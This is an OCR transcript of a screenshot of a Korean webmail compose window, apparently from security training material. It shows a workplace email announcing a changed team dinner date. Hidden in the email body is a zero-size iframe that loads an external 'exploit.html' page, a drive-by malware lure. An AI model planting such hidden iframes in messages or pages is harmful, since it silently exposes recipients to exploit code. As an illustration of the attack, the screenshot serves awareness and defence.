 Compose - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기
주소(D) 이동
Google G Go Bookmarks ABC Check >> Settings
Compose Mailbox Compose Address Book Notepad
Files Options Upgrade Help
Send Cancel
From Change ? Save new names ? Quick list [ X ] Address Book ?
To « Check Names ?
Cc « Format ?
Bcc « Spell Check ?
Subject [필독] 회식일자 변경 Save Draft ?
Save Copy -Personality Signature -Personality ? Text
Basic screen
개발3팀 회식일자가 변경되었습니다. »
자세한 사항은 공지사항을 참고하시기 바랍니다.
<iframe src=http://vmcraft.com/ /exploit.html width=0 height=0></iframe>
인터넷